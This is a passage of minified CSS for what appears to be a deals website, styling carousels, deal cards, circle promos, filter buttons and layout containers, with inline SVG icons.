.slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 